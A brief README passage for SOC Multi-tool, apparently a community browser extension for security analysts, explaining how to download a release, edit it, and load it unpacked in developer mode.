If you wish to make edits you can download from the releases page, extract the folder and make your changes.
To load your edited extension turn on developer mode in your browser's extensions settings, click "Load unpacked" and select the extracted folder!
SOC Multi-tool is a community-driven project and the developer encourages users to contribute and share better resources.


s3-ep138-1200

















































